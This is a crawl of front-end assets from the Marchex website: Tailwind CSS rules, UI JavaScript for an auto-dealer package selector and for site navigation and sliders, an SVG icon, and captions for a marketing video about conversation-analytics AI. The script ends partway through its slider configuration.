.hover\:\[\&_span\]\:bg-primary-200 span:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 112 255 / var(--tw-bg-opacity, 1));
}

.hover\:\[\&_span\]\:text-white span:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

@media not all and (min-width: 992px) {
  .max-lg\:\[\&_span\]\:border span {
    border-width: 1px;
  }

  .max-lg\:\[\&_span\]\:border-white\/40 span {
    border-color: rgb(255 255 255 / 0.4);
  }

  .max-lg\:hover\:\[\&_span\]\:border-transparent span:hover {
    border-color: transparent;
  }
}

@media (min-width: 992px) {
  .lg\:\[\&_span\]\:py-3 span {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }
}

@media (min-width: 1310px) {
  .\32xl\:\[\&_span\]\:py-4 span {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
}

.\[\&_strong\]\:font-semibold strong {
  font-weight: 600;
}

.\[\&_strong\]\:\!text-white strong {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}

.\[\&_strong\]\:text-primary-200 strong {
  --tw-text-opacity: 1;
  color: rgb(0 112 255 / var(--tw-text-opacity, 1));
}

.\[\&_ul\+p\]\:mt-5 ul+p {
  margin-top: 1.25rem;
}

.\[\&_ul\]\:m-0 ul {
  margin: 0px;
}

.\[\&_ul\]\:mb-0 ul {
  margin-bottom: 0px;
}

.\[\&_ul\]\:list-none ul {
  list-style-type: none;
}

.\[\&_ul\]\:space-y-0 ul > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0px * var(--tw-space-y-reverse));
}

.\[\&_ul\]\:space-y-1\.5 ul > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.375rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.375rem * var(--tw-space-y-reverse));
}

.\[\&_ul\]\:space-y-10 ul > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(2.5rem * var(--tw-space-y-reverse));
}

.\[\&_ul\]\:space-y-3 ul > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.75rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.75rem * var(--tw-space-y-reverse));
}

.\[\&_ul\]\:space-y-4 ul > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1rem * var(--tw-space-y-reverse));
}

.\[\&_ul\]\:space-y-6 ul > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.\[\&_ul\]\:text-\[0\.875rem\] ul {
  font-size: 0.875rem;
}

.\[\&_ul\]\:text-\[16px\] ul {
  font-size: 16px;
}

.\[\&_ul\]\:font-medium ul {
  font-weight: 500;
}

.\[\&_ul\]\:text-black ul {
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1));
}

.\[\&_ul\]\:text-ss-gray-200 ul {
  --tw-text-opacity: 1;
  color: rgb(242 243 243 / var(--tw-text-opacity, 1));
}

.\[\&_ul\]\:text-ss-grayish-blue ul {
  --tw-text-opacity: 1;
  color: rgb(38 49 59 / var(--tw-text-opacity, 1));
}

.\[\&_ul\]\:text-white\/70 ul {
  color: rgb(255 255 255 / 0.7);
}

.marker\:\[\&_ul\]\:text-ss-cyan ul *::marker {
  color: rgb(0 181 226 );
}

.marker\:\[\&_ul\]\:text-ss-gray-400 ul *::marker {
  color: rgb(217 219 221 );
}

.marker\:\[\&_ul\]\:text-ss-cyan ul::marker {
  color: rgb(0 181 226 );
}

.marker\:\[\&_ul\]\:text-ss-gray-400 ul::marker {
  color: rgb(217 219 221 );
}

.last\:\[\&_ul\]\:mb-0 ul:last-child {
  margin-bottom: 0px;
}

@media (min-width: 576px) {
  .sm\:\[\&_ul\]\:columns-2 ul {
    -moz-columns: 2;
         columns: 2;
  }

  .sm\:\[\&_ul\]\:text-\[16px\] ul {
    font-size: 16px;
  }
}

@media (min-width: 768px) {
  .md\:\[\&_ul\]\:columns-2 ul {
    -moz-columns: 2;
         columns: 2;
  }
}

@media (min-width: 992px) {
  .lg\:\[\&_ul\]\:columns-2 ul {
    -moz-columns: 2;
         columns: 2;
  }

  .lg\:\[\&_ul\]\:space-y-8 ul > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(2rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2rem * var(--tw-space-y-reverse));
  }
}

@media (min-width: 1310px) {
  .\32xl\:\[\&_ul\]\:space-y-10 ul > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2.5rem * var(--tw-space-y-reverse));
  }

  .\32xl\:\[\&_ul\]\:space-y-4 ul > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1rem * var(--tw-space-y-reverse));
  }

  .\32xl\:\[\&_ul\]\:text-\[1rem\] ul {
    font-size: 1rem;
  }
}

.\[\&_ul_a\]\:text-inherit ul a {
  color: inherit;
}

.\[\&_ul_li\]\:border-b ul li {
  border-bottom-width: 1px;
}

.\[\&_ul_li\]\:border-b-black\/10 ul li {
  border-bottom-color: rgb(0 0 0 / 0.1);
}

.\[\&_ul_li\]\:py-4 ul li {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.marker\:\[\&_ul_li\]\:text-primary-200 ul li *::marker {
  color: rgb(0 112 255 );
}

.marker\:\[\&_ul_li\]\:text-primary-200 ul li::marker {
  color: rgb(0 112 255 );
}

.before\:\[\&_ul_li\]\:top-0\.5 ul li::before {
  content: var(--tw-content);
  top: 0.125rem;
}

.before\:\[\&_ul_li\]\:top-1 ul li::before {
  content: var(--tw-content);
  top: 0.25rem;
}

.before\:\[\&_ul_li\]\:top-1\/2 ul li::before {
  content: var(--tw-content);
  top: 50%;
}

.before\:\[\&_ul_li\]\:-translate-y-1\/2 ul li::before {
  content: var(--tw-content);
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.before\:\[\&_ul_li\]\:bg-primary-500 ul li::before {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(77 162 255 / var(--tw-bg-opacity, 1));
}

.last\:\[\&_ul_li\]\:border-b-0 ul li:last-child {
  border-bottom-width: 0px;
}

@media (min-width: 768px) {
  .md\:\[\&_ul_li\]\:break-inside-avoid ul li {
    -moz-column-break-inside: avoid;
         break-inside: avoid;
  }
}

@media (min-width: 1310px) {
  .\32xl\:before\:\[\&_ul_li\]\:top-1 ul li::before {
    content: var(--tw-content);
    top: 0.25rem;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.marchex.com/wp-content/themes/ss_theme/theme/js/auto-dealer.js?ver=6.9
body_size: 1513
content:
let currentHandle = [
    "",     // package
    "",     // add-on
    ""      // integration
];

const autoDealer = {
    init: function() {
        document.querySelectorAll(".ad-package--main-block").forEach(block => 
            block.addEventListener("click", (event) => {   
                const box = block.querySelector("input[type=checkbox]");
                box.checked = !box.checked;
                autoDealer.clickPackage(box);
            })
        );
        document.querySelectorAll(".ad-package--main-block input[type=checkbox]").forEach(box =>
            box.addEventListener("click", (event) => {
                event.preventDefault();
                autoDealer.clickPackage(box);
            })
        );

        document.querySelectorAll(".ad-package--sub-block").forEach(block => 
            block.addEventListener("click", (event) => {
                const box = block.querySelector("input[type=checkbox]");
                box.checked = !box.checked;
                autoDealer.clickAddon(box);
            })
        );
        document.querySelectorAll(".ad-package--sub-block input[type=checkbox]").forEach(box => 
            box.addEventListener("click", (event) => {
                event.preventDefault();
                autoDealer.clickAddon(box);
            })
        );

        document.querySelectorAll(".ad-integration--block").forEach(block => 
            block.addEventListener("click", (event) => {   
                const box = block.querySelector("input[type=checkbox]");
                box.checked = !box.checked;
                autoDealer.clickIntegration(box);
            })
        );
        document.querySelectorAll(".ad-integration--block input[type=checkbox]").forEach(box => 
            box.addEventListener("click", (event) => {
                event.preventDefault();
                autoDealer.clickIntegration(box);
            })
        );
    },

    clickPackage: function(box) {
        const packageBlock = box.closest(".ad-package--block");
        const integrationsSection = document.querySelector(".ad-integrations");

        if (box.checked) {
            currentHandle[0] = packageBlock.querySelector(".ad-package--main-block").getAttribute("data-contract-handle");
            currentHandle[1] = "";

            packageBlock.classList.remove("ad-block-inactive");
            packageBlock.querySelector(".ad-package--main-block").classList.add("selected");
            
            packageBlock.querySelectorAll(".ad-package--sub-block-wrapper.ad-block-disabled").forEach(wrapper => {
                wrapper.classList.remove("ad-block-disabled");
            });

            const currentPackageBox = box;
            document.querySelectorAll(".ad-package--main-block input[type=checkbox]").forEach(box => {
                if (currentPackageBox != box) {
                    autoDealer.unselectPackage(box);
                    box.closest(".ad-package--block").classList.add("ad-block-inactive");
                }
            });

            integrationsSection.querySelectorAll(".ad-integration--block-wrapper").forEach(wrapper => {
                wrapper.classList.remove("ad-block-disabled");
                wrapper.classList.remove("ad-block-inactive");
            });
        } else {
            currentHandle[0] = "";
            currentHandle[1] = "";
            currentHandle[2] = "";

            autoDealer.unselectPackage(box);

            document.querySelectorAll(".ad-package--block.ad-block-inactive").forEach(block => {
                block.classList.remove("ad-block-inactive");
            });

            integrationsSection.querySelectorAll(".ad-integration--block-wrapper").forEach(wrapper => {
                wrapper.querySelector(".ad-integration--block").classList.remove("selected");
                wrapper.querySelector(".ad-integration--block input[type=checkbox]").checked = false;
                wrapper.classList.add("ad-block-disabled");
                wrapper.classList.remove("ad-block-inactive");
            });

        }

        autoDealer.updateContractBox();
    },

    clickAddon: function(box) {
        const packageBlock = box.closest(".ad-package--block");
        const block = box.closest(".ad-package--sub-block");
        const mainPackageBox = packageBlock.querySelector(".ad-package--main-block input[type=checkbox]");

        if (box.checked) {
            if (!mainPackageBox.checked) {
                mainPackageBox.checked = true;
                autoDealer.selectPackage(mainPackageBox);
            }
            block.classList.add("selected");
        } else {
            block.classList.remove("selected");
        }

        let selectedAddonHandles = [];
        packageBlock.querySelectorAll(".ad-package--sub-block.selected").forEach(addonBlock =>  {
            const selectedAddonHandle = addonBlock.getAttribute("data-contract-handle");
            selectedAddonHandles.push(selectedAddonHandle);
        });

        currentHandle[1] = selectedAddonHandles.length > 0 ? selectedAddonHandles.join('-') : "";

        autoDealer.updateContractBox();
    },

    clickIntegration: function(box) {
        const wrapper = box.closest(".ad-integration--block-wrapper");
        const block = box.closest(".ad-integration--block");
        const currentBox = box;

        if (box.checked) {
            currentHandle[2] = block.getAttribute("data-contract-handle");

            wrapper.classList.remove("ad-block-inactive");
            block.classList.add("selected");

            document.querySelectorAll(".ad-integration--block input[type=checkbox]").forEach(box =>  {
                const wrapper = box.closest(".ad-integration--block-wrapper");
                const block = box.closest(".ad-integration--block");
                if (currentBox != box) {
                    box.checked = false;
                    wrapper.classList.add("ad-block-inactive");
                    block.classList.remove("selected");
                }
            });

        } else {
            currentHandle[2] = "";

            block.classList.remove("selected");

            document.querySelectorAll(".ad-integration--block-wrapper.ad-block-inactive").forEach(wrapper =>  {
                wrapper.classList.remove("ad-block-inactive");
            });
        }
        autoDealer.updateContractBox();
    },


    unselectPackage: function(box) {
        const packageBlock = box.closest(".ad-package--block");

        box.checked = false;

        packageBlock.querySelectorAll(".selected").forEach(obj => {
            obj.classList.remove("selected");
        });

        packageBlock.querySelectorAll(".ad-package--sub-block-wrapper").forEach(wrapper => {
            wrapper.classList.add("ad-block-disabled");
        });

        packageBlock.querySelectorAll(".ad-package--sub-block input:checked").forEach(box => {
            box.checked = false;
        });
    },

    toggleContractBox: function(e) {
        const trigger = document.querySelector(".ad-contract-section .button-bar"),
              frameBox = document.querySelector(".ad-contract-section--embed-box");

        if(frameBox.classList.contains("embed-open") || e == "off") {
            frameBox.style.display = "none";
            trigger.style.display = "block";
            frameBox.classList.remove("embed-open");
        } else if(frameBox.classList.contains("embed-open") || e == "on") {
            frameBox.style.display = "block";
            trigger.style.display = "none";
            frameBox.classList.add("embed-open");
        }
    },

    updateContractBox: function() {
        const contractSection = document.querySelector(".ad-contract-section");
        const contractBox = document.querySelector("#contract-box");
        const frame = document.querySelector("#contract-box iframe");

        let handle = "";
        if (currentHandle[0] != "") {            // set base package
            handle = currentHandle[0];
        }
        if (currentHandle[1] != "") {            // add add-ons
            handle += "-" + currentHandle[1];
        }
        if (currentHandle[2] != "") {            // add integrations
            handle += "-" + currentHandle[2];
        }

        //console.log(handle);

        const contractSet = document.querySelector("[data-handle='"+handle+"']");

        let url = "";
        if (contractSet) {
            url = contractSet.getAttribute("data-url");
        }
        
        if (url) {
            contractSection.classList.remove("hidden");
        } else {
            contractSection.classList.add("hidden");
        }

        frame.setAttribute("src", url);

    }
};

document.addEventListener("DOMContentLoaded", function(){
    autoDealer.init();
});


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://captions.vimeo.com/captions/231545769-1.vtt?expires=1769033658&sig=257c15eb61e1e339e9342c425036d00d316f6212
body_size: 1963
content:
WEBVTT

1
00:00:00.030 --> 00:00:02.875
Your business generates vast amounts of conversation data,

2
00:00:03.015 --> 00:00:05.355
but unlocking its value can feel overwhelming.

3
00:00:05.665 --> 00:00:08.915
Listening to calls, sorting through chats and texts

4
00:00:09.255 --> 00:00:12.355
or hiring mystery shoppers is no longer necessary

5
00:00:12.415 --> 00:00:13.795
to make sure your business is

6
00:00:13.795 --> 00:00:15.035
performing at the highest level.

7
00:00:16.015 --> 00:00:17.995
AI agents are also becoming more common,

8
00:00:19.095 --> 00:00:20.715
but do you know if they're meeting your

9
00:00:20.955 --> 00:00:21.995
customer's expectations?

10
00:00:22.775 --> 00:00:26.435
Marchex's AI transforms conversation data into actionable

11
00:00:26.715 --> 00:00:29.995
insights for marketing, sales, customer experience,

12
00:00:30.295 --> 00:00:34.195
and strategy teams General purpose AI cannot match the

13
00:00:34.195 --> 00:00:37.435
capabilities of Marchex's unique set of industry specific

14
00:00:37.975 --> 00:00:40.755
AI signals that are trained on billions of minutes

15
00:00:40.815 --> 00:00:43.715
of conversations, accelerate leads, grow revenue,

16
00:00:43.865 --> 00:00:45.035
improve operations,

17
00:00:45.375 --> 00:00:47.115
and drive strategic business growth,

18
00:00:48.785 --> 00:00:51.315
unleash the potential in your customer conversations

19
00:00:51.655 --> 00:00:55.035
and grow your business using Marchex AI powered conversation

20
00:00:55.395 --> 00:00:55.595
insights.


--- FILE ---
content_type: image/svg+xml
request_url: https://www.marchex.com/wp-content/themes/ss_theme/theme/images/img-gradient-arrow.svg
body_size: 316
content:
<svg width="41" height="6" viewBox="0 0 41 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path id="Line 188" d="M0.113249 3L3 5.88675L5.88675 3L3 0.113249L0.113249 3ZM3 3.5H41V2.5H3V3.5Z" fill="url(#paint0_linear_41_108920)"/>
<defs>
<linearGradient id="paint0_linear_41_108920" x1="3" y1="3.5" x2="41" y2="3.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#0070FF"/>
<stop offset="1" stop-color="#0070FF" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.marchex.com/wp-content/themes/ss_theme/theme/js/script.min.js?ver=0.1.0
body_size: 3618
content:
(() => {
  // javascript/script.js
  var ss;
  (function($) {
    ss = {
      init: function() {
        this.nav();
        this.form();
        this.misc();
        this.slider();
        this.gallery();
      },
      ie: function() {
        try {
          if (/MSIE (\d+\.\d+);/.test(navigator.userAgent) || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
            $("body").addClass("ie-user");
            return true;
          }
        } catch (err) {
          console.log(err);
        }
        return false;
      },
      nav: function() {
        $(".navbar-toggler").on("click", function() {
          $(this).toggleClass("collapsed");
          $(".navbar-collapse").toggleClass("show");
        });
        $(".navbar-nav .menu-item-has-children .caret").on(
          "click",
          function() {
            $(this).next(".dropdown-menu").slideToggle();
          }
        );
        $("#mega-menu-primary .mega-block-title").each(function() {
          const newElement = $("<strong></strong>").html($(this).html()).attr("class", $(this).attr("class")).addClass("h4 block");
          $(this).replaceWith(newElement);
        });
        jQuery(document).ready(function($2) {
          var winWidth = jQuery(window).width();
          jQuery(
            '.navbar-nav .menu-item.js-has-smooth-scroll > a[href*="#"]:not([href="#"]), a.js-has-smooth-scroll[href*="#"]'
          ).click(function(event) {
            var href = jQuery(this).attr("href");
            if (location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "") && location.hostname == this.hostname) {
              var target2 = jQuery(this.hash);
              target2 = target2.length ? target2 : jQuery("[name=" + this.hash.slice(1) + "]");
              if (target2.length) {
                event.preventDefault();
                if (winWidth > 991) {
                  jQuery("html, body").animate(
                    {
                      scrollTop: target2.offset().top - 85
                    },
                    1e3
                  );
                } else {
                  jQuery("html, body").animate(
                    {
                      scrollTop: target2.offset().top - 95
                    },
                    1e3
                  );
                }
                window.location.hash = this.hash;
                return false;
              }
            } else {
              if (href.indexOf("#") !== 0) {
                event.preventDefault();
                setTimeout(function() {
                  window.location.href = href;
                }, 1e3);
              }
            }
          });
          var targetAnchor = window.location.hash;
          if (targetAnchor) {
            var target = $2(targetAnchor);
            if (target.length) {
              $2("html, body").animate(
                {
                  scrollTop: target.offset().top - 85
                  // Adjust scroll offset as needed
                },
                1e3
              );
            }
          }
        });
      },
      form: function() {
        try {
          $(".input-text.qty").each(function() {
            var elm = $(this);
            $(
              '<span class="qty-des"><i class="icon-angle-left"></i></span>'
            ).insertBefore($(this));
            $(
              '<span class="qty-ins"><i class="icon-angle-right"></i></span>'
            ).insertAfter($(this));
            elm.prev(".qty-des").on("click", function() {
              var val = parseInt(elm.val());
              if (val > 1) {
                elm.val(val - 1);
              }
            });
            elm.next(".qty-ins").on("click", function() {
              var val = parseInt(elm.val());
              elm.val(val + 1);
            });
          });
          $(".passwordToggler").on("click", function() {
            $(this).toggleClass("active");
            if ($(this).hasClass("active")) {
              $(this).prev("input").attr("type", "text");
            } else {
              $(this).prev("input").attr("type", "password");
            }
          });
        } catch (err) {
          console.log(err);
        }
      },
      misc: function() {
        try {
          var stickyHeader = function() {
            var height = $(window).scrollTop();
            var header = $(".site-header");
            if (height > 60) {
              header.addClass("stickyHeader");
            } else {
              header.removeClass("stickyHeader");
            }
          };
          var paddingEl2 = function() {
            var header = $(".site-header");
            var headerHeight = header.innerHeight();
            var paddingElm = $(".banner");
            paddingElm.css("padding-top", headerHeight);
          };
          stickyHeader();
          setTimeout(function() {
            stickyHeader();
            paddingEl2();
          }, 1e3);
          $(window).scroll(function() {
            stickyHeader();
          });
          $(window).resize(function() {
            stickyHeader();
            paddingEl2();
            setTimeout(function() {
              stickyHeader();
              paddingEl2();
            }, 1e3);
          });
          $('[data-fix="height"]').matchHeight();
          $(".accordion").each(function() {
            $(this).on("click", ".accordionBtn", function(e) {
              e.stopPropagation();
              let $accordion = $(this).closest(".accordion");
              if ($(this).hasClass("active")) {
                $(this).removeClass("active");
                $(this).siblings(".accordionBody").slideUp();
                $(this).parent(".accordion-item").removeClass("itemActive");
              } else {
                $accordion.find(".accordionBtn").removeClass("active");
                $accordion.find(".accordionBody").slideUp();
                $accordion.find(".accordion-item").removeClass("itemActive");
                $(this).addClass("active");
                $(this).siblings(".accordionBody").slideDown();
                $(this).parent(".accordion-item").addClass("itemActive");
              }
            });
          });
          $(".toggleBtn").click(function() {
            $(".toggleBtn").not(this).siblings(".toggleBlock").slideUp();
            $(this).toggleClass("active");
            $(".toggleBtn").not(this).removeClass("active");
            $(this).siblings(".toggleBlock").slideToggle();
          });
          document.querySelectorAll(".ss-custom-tab").forEach((customTabWrapper) => {
            const dropbtn = customTabWrapper.querySelector(".dropBtn");
            const dropdownContent = customTabWrapper.querySelector(".tabNav");
            if (customTabWrapper) {
              let updateDropButtonText2 = function(text) {
                if (dropbtn) {
                  dropbtn.textContent = text;
                }
              }, handleTabClick2 = function(e) {
                if (e.target.classList.contains("nav-item")) {
                  e.preventDefault();
                  const itemTarget = e.target.getAttribute("href").replace("#", "");
                  const nextPane = customTabWrapper.querySelector(`#${itemTarget}`);
                  if (nextPane) {
                    customTabWrapper.querySelectorAll(".nav-item").forEach((navItem) => navItem.classList.remove("active"));
                    e.target.classList.add("active");
                    const currentPane = customTabWrapper.querySelector(
                      ".tabPane:not(.hidden)"
                    );
                    if (currentPane && currentPane !== nextPane) {
                      $(currentPane).fadeOut(300, function() {
                        $(this).addClass("hidden");
                        $(nextPane).removeClass("hidden").hide().fadeIn(300, function() {
                          $(nextPane).find(".slick-slider").slick("setPosition");
                        });
                      });
                    } else if (!currentPane) {
                      $(nextPane).removeClass("hidden").hide().fadeIn(300, function() {
                        $(nextPane).find(".slick-slider").slick("setPosition");
                      });
                    }
                    updateDropButtonText2(e.target.textContent);
                    if (dropbtn && dropdownContent && window.getComputedStyle(dropbtn).display !== "none") {
                      dropdownContent.classList.add("hidden");
                      dropbtn.classList.remove("active");
                    }
                  }
                }
              };
              var updateDropButtonText = updateDropButtonText2, handleTabClick = handleTabClick2;
              customTabWrapper.addEventListener("click", handleTabClick2);
              if (dropbtn && dropdownContent) {
                dropbtn.addEventListener("click", () => {
                  dropdownContent.classList.toggle("hidden");
                  dropbtn.classList.toggle("active");
                });
              }
              const initialActiveNavItem = customTabWrapper.querySelector(".nav-item.active");
              if (initialActiveNavItem) {
                updateDropButtonText2(initialActiveNavItem.textContent);
              }
            }
          });
          $(function() {
            const $navRoot = $("#hoverTabs-nav");
            const $navItems = $navRoot.find(".hoverTabs-navItem");
            const $contentWrapper = $("#hoverTab-content");
            const $tabContents = $(".hoverTab-content");
            function prepareDesktop() {
              $contentWrapper.css("position", "relative");
              $tabContents.css({ position: "absolute", left: 0, width: "100%" }).hide();
              const $first = $navItems.first();
              const firstId = $first.find("a").data("tab-link");
              const top = $first.offset().top - $contentWrapper.offset().top;
              $(firstId).show().css({ top });
              $navItems.removeClass("active").first().addClass("active");
            }
            function showFor($item, animate = true) {
              const targetId = $item.find("a").data("tab-link");
              const top = $item.offset().top - $contentWrapper.offset().top;
              $tabContents.not(targetId).hide();
              if (!$item.hasClass("active") || !$(targetId).is(":visible")) {
                $(targetId).css({ top }).fadeIn(200);
              } else {
                $(targetId).css({ top });
              }
            }
            function bindDesktop() {
              prepareDesktop();
              $navItems.off(".hovetabs").on("mouseenter.hovetabs", function() {
                const $it = $(this);
                if (!$it.hasClass("active")) {
                  $navItems.removeClass("active");
                  $it.addClass("active");
                  showFor($it, true);
                }
              });
              $(window).off("scroll.hovetabs").on("scroll.hovetabs", function() {
                const $active = $navItems.filter(".active");
                if ($active.length) showFor($active, false);
              });
            }
            function bindMobile() {
              $(window).off("scroll.hovetabs");
              $navItems.off(".hovetabs");
              $tabContents.attr("style", "");
              $tabContents.hide().first().show();
            }
            function applyBindings() {
              if (window.matchMedia("(min-width: 992px)").matches) {
                bindDesktop();
              } else {
                bindMobile();
              }
            }
            applyBindings();
            $(window).on("resize", applyBindings);
          });
          $(".btn-trigger").click(function() {
            let targetId = $(this).data("target");
            let $targetElement = $(
              '.trigger-element[data-id="' + targetId + '"]'
            );
            $(this).toggleClass("active");
            $targetElement.slideToggle();
          });
        } catch (err) {
          console.log(err);
        }
      },
      slider: function() {
        $(".slider-col-1").slick({
          dots: true,
          arrows: true,
          infinite: false,
          slidesToShow: 1,
          slidesToScroll: 1,
          adaptiveHeight: true
        });
        $(".slider-col-2").slick({
          dots: true,
          arrows: true,
          infinite: false,
          slidesToShow: 2,
          slidesToScroll: 1,
          responsive: [
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 1,
                adaptiveHeight: true
              }
            }
          ]
        });
        $(".slider-col-3").slick({
          dots: true,
          arrows: true,
          infinite: false,
          slidesToShow: 3,
          slidesToScroll: 1,
          responsive: [
            {
              breakpoint: 992,
              settings: {
                slidesToShow: 2
              }
            },
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 1,
                adaptiveHeight: true
              }
            }
          ]
        });
        $(".slider-col-4").slick({
          dots: true,
          arrows: true,
          infinite: false,
          slidesToShow: 4,
          slidesToScroll: 1,
          responsive: [
            {
              breakpoint: 1200,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 992,
              settings: {
                slidesToShow: 2,
                adaptiveHeight: true
              }
            },
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 1,
                adaptiveHeight: true
              }
            }
          ]
        });
        $(".slider-col-4Alt").slick({
          dots: true,
          arrows: true,
          infinite: false,
          slidesToShow: 4,
          slidesToScroll: 1,
          responsive: [
            {
              breakpoint: 1200,
              settings: {
                slidesToShow: 2
              }
            },
            {
              breakpoint: 576,
              settings: {
                slidesToShow: 1,
                adaptiveHeight: true
              }
            }
          ]
        });
        $(".slider-col-5").slick({
          dots: true,
          arrows: true,
          infinite: false,
          slidesToShow: 5,
          slidesToScroll: 1,
          responsive: [
            {
              breakpoint: 1200,
              settings: {
                slidesToShow: 4
              }
            },
            {
              breakpoint: 992,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 2
              }
            },
            {
              breakpoint: 576,
              settings: {
                slidesToShow: 1,
                adaptiveHeight: true
              }
            }
          ]
        });
        $(".slider-col-6").slick({
          dots: true,
          arrows: true,
          infinite: false,
          slidesToShow: 6,
          slidesToScroll: 1,
          responsive: [
            {
              breakpoint: 1200,
              settings: {
                slidesToShow: 5
              }
            },
            {
              breakpoint: 992,
              settings: {
                slidesToShow: 4
              }
            },
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 576,
              settings: {
                slidesToShow: 2
              }
            }
          ]
        });
        $(".slider-col-7").slick({
          dots: true,
          arrows: true,
          infinite: false,
          slidesToShow: 7,
          slidesToScroll: 1,
          responsive: [
            {
              breakpoint: 1200,
              settings: {
                slidesToShow: 5
              }
            },
            {
              breakpoint: 992,
              settings: {
                slidesToShow: 4
              }
            },
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 576,
              settings: {
                slidesToShow: 2
              }
            }
          ]
        });
        var slickCenterMode = [
          {
            breakpoint: 2e4,
            settings: {
              centerMode: true,
              centerPadding: "0px",
              infinite: true
            }
          }
        ];
        $(".slickCenterMode").slick(
          "slickSetOption",
          "responsive",
          slickCenterMode,
          true
        );
        var slickInfinite = [
          {
            breakpoint: 2e4,
            settings: {
              infinite: true
            }
          }
        ];
        $(".slickInfinite").slick(
          "slickSetOption",
          "responsive",
          slickInfinite,
          true
        );
        var slickAutoplayInfinite = [
          {
            breakpoint: 2e4,
            settings: {
              autoplay: true,
              speed: 800,
              infinite: true
            }
          }
        ];
        $(".slickAutoplayInfinite").slick(
          "slickSetOption",
          "responsive",
          slickAutoplayInfinite,
          true
        );
        $(".logo-slider").slick({
          dots: false,
          arrows: false,
          slidesToShow: 4,
          slidesToScroll: 1,
          autoplay: true,
          speed: 3e3,
          autoplaySpeed: 0,
          swipe: false,
          cssEase: "linear",
          infinite: true,
          responsive: [
            {
              breakpoint: 1200,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 500,
              settings: {
                slidesToShow: 2
              }
            }
          ]
        });
        $(".logo-marquee").slick({
          dots: false,
          arrows: false,
          slidesToShow: 7,
          slidesToScroll: 1,
          autoplay: true,
          speed: 5e3,
          autoplaySpeed: 0,
          swipe: false,
          cssEase: "linear",
          infinite: true,
          responsive: [
            {
              breakpoint: 1200,
              settings: {
                slidesToShow: 6
              }
            },
            {
              breakpoint: 992,
              settings: {
                slidesToShow: 5
              }
            },
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 4
              }
            },
            {
              breakpoint: 576,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 420,
              settings: {
                slidesToShow: 2
              }
            }
          ]
        });
        $(".syncsliderType1-for").slick({
          slidesToShow: 1,
          slidesToScroll: 1,
          dots: false,
          arrows: false,
          fade: true,
          asNavFor: ".syncsliderType1-nav",
          adaptiveHeight: true,
          draggable: false,
          swipe: false
        });
        $(".syncsliderType1-nav").slick({
          slidesToShow: 4,
          slidesToScroll: 1,
          asNavFor: ".syncsliderType1-for",
          dots: true,
          arrows: true,
          focusOnSelect: true,
          draggable: false,
          swipe: false,
          responsive: [
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 500,
              settings: {
                slidesToShow: 2
              }
            }
          ]
        });
        $(".syncsliderType2-for").slick({
          slidesToShow: 1,
          slidesToScroll: 1,
          dots: false,
          arrows: false,
          fade: true,
          asNavFor: ".syncsliderType2-nav",
          adaptiveHeight: true,
          draggable: false,
          swipe: false
        });
        $(".syncsliderType2-nav").slick({
          slidesToShow: 4,
          slidesToScroll: 1,
          asNavFor: ".syncsliderType2-for",
          dots: true,
          arrows: true,
          focusOnSelect: true,
          infinite: false,
          draggable: false,
          swipe: false,
          responsive: [
            {
              breakpoint: 992,
              settings: {
                infinite: true,
                slidesToShow: 3
              }
            },
            {
